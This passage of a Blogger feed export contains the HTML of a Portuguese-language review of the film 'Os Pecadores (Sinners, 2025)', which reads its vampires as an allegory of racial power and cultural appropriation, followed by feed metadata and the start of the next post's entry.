overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO filme culmina em um paradoxo existencial. Em um dos momentos mais assombrosos e reveladores do filme, uma figura branca lamenta não a perda de uma vida negra, mas a impossibilidade de alcançar o que essa vida representa. Liberdade, ancestralidade e paz. A mise-en-scène, com luz fria e enquadramento distante, reforça a solidão dos pecadores. A condenação dos vampiros é viver eternamente em um ciclo de violência e desejo, lamentando até a paz que a morte confere.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK12uIqTuyAZNGaSHZgQGECrnFFGLLAV3cauZ3_BfXNd3Rf95zqBbkDbukqjq6oz607JdDtE_5eC3wwxzMqrO1TksChWmDZI3AK3Fd7z0-EkEbex2j7OEYKhnB0FBYuomvm9FEsAK-gi1KicdJ8h0p9bT0qnEAB1TkOHoZ2q1k0ralB7vyhn3Rp3hihxA\/s1600\/os%20pecadores%20-%20the%20sinners%20-%20cr%C3%ADtica%20madame%20lumiere%20consciencia%20negra%20-%204.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"752\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK12uIqTuyAZNGaSHZgQGECrnFFGLLAV3cauZ3_BfXNd3Rf95zqBbkDbukqjq6oz607JdDtE_5eC3wwxzMqrO1TksChWmDZI3AK3Fd7z0-EkEbex2j7OEYKhnB0FBYuomvm9FEsAK-gi1KicdJ8h0p9bT0qnEAB1TkOHoZ2q1k0ralB7vyhn3Rp3hihxA\/w640-h300\/os%20pecadores%20-%20the%20sinners%20-%20cr%C3%ADtica%20madame%20lumiere%20consciencia%20negra%20-%204.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EOs Pecadores \u003C\/b\u003Enão afirma que ser branco é, por si só, uma condenação. O que o filme denuncia é a estrutura de poder racializada que se recusa a morrer. Uma branquitude que, ao se alimentar da cultura negra, revela sua própria falência espiritual. A imortalidade dos vampiros brancos não é um dom, mas uma prisão. Um ciclo eterno de consumo, inveja e vazio. Eles não vivem, apenas persistem, incapazes de criar, apenas de tomar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s590\/os%20pecadores%20-%20the%20sinners%20-%20cr%C3%ADtica%20madame%20lumiere%20consciencia%20negra%20-%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"354\" data-original-width=\"590\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h384\/os%20pecadores%20-%20the%20sinners%20-%20cr%C3%ADtica%20madame%20lumiere%20consciencia%20negra%20-%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EOs Pecadores\u003C\/b\u003E usa o horror para expor a história de opressão racial com ferocidade. O verdadeiro monstro não é a criatura, mas o sistema que a cria. Coogler se consolida como mestre em narrativas negras de grande escala, com uma veia autoral inconfundível. A branquitude no poder e os colonizadores são os verdadeiros pecadores, condenados por sua própria natureza a uma existência vazia. O maior horror é a recusa em ceder poder, manifestada no desejo de consumir a vida, o talento e a cultura da nova geração preta em busca de uma imortalidade que é, por si só, uma maldição.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA mensagem final é clara. A cultura negra é resistência, e o enfrentamento é necessário para mantê-la viva. E nós, como espectadores, o que faremos diante dessa pergunta:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003EQual é o preço da liberdade quando o opressor está disposto a sugar a própria alma para manter o domínio, e o que a nova geração fará para se proteger?\u003C\/i\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAcgRkSxMnT6ADImShCCcqX8HCOrnFiHp5pfL3NwXwgQHEX_fbmYBmQaXHGv3x6721WGATQEl5WayOL4FMrRiNFcn-ExPdIbPGml-O36Yp06q4Xc2st1XoVhEm6ZxbE1ICJKjSmP25nZRaML8x12MH5w2DNaniRxPujVwcDASyTD7d_DAtABnVTIFHqds\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAcgRkSxMnT6ADImShCCcqX8HCOrnFiHp5pfL3NwXwgQHEX_fbmYBmQaXHGv3x6721WGATQEl5WayOL4FMrRiNFcn-ExPdIbPGml-O36Yp06q4Xc2st1XoVhEm6ZxbE1ICJKjSmP25nZRaML8x12MH5w2DNaniRxPujVwcDASyTD7d_DAtABnVTIFHqds\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E(4,5)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens. Divulgação Warner Bros Pictures.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/8345451666306056789\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/os-pecadores-sinners-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8345451666306056789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8345451666306056789"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/11\/os-pecadores-sinners-2025.html","title":"Os Pecadores (The Sinners, 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7UmL7arbWp2F2LKnPSQUmWG9AoAguB8qDxbOvRm_D7CL_6J3VhfDlnCgFLpuVBHVvz0oRAnyYtBLpixonfB0e_VjrA51Zg3_rYHNWJ47KNXTMQSSad-5EexKJaRIyNrsVxT9Vo1ofKJem1hzjCqPoLD5RhQtJUVnHA02qsuLvb4K2cnZg47JdHxrOMIs\/s72-w493-h640-c\/os%20pecadores%20-%20the%20sinners%20-%20cr%C3%ADtica%20madame%20lumiere%20consciencia%20negra%20-%20poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7825376513330196215"},"published":{"$t":"2025-11-17T18:20:00.001-03:00"},"updated":{"$t":"2025-11-17T18:23:53.242-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Italiano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coming of 